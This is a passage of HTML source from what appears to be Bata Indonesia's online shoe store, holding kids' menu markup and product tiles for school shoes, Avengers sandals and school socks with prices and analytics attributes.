        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Unisex School Shoes Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Unisex School Shoes Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/unisex-school-shoes-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/en/kids/school-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School Shoes"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Jump for joy with our range of wonderful kids shoes including wellies, trainers, flip flops &amp; more featuring] Princess Elsa, Mighty Avengers, Spider-Man &amp; other favourites. Disney character footwear is an ideal choice for everyday wear, outings &amp; holidays for your little children, our comfy footwear for your little ones are made from great quality textile and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

Buy Best Disney at Bata. Explore our wide range of Trendy and Comfortable Disney online at Bata Indonesia
"
    data-producturl="https://www.bata.com/id/en/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
